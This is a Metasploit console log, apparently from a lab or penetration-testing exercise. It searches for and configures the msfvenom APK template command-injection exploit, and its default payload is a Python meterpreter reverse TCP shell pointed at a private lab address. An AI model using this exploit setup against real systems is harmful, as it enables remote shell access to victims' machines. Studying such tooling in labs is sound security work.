 msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >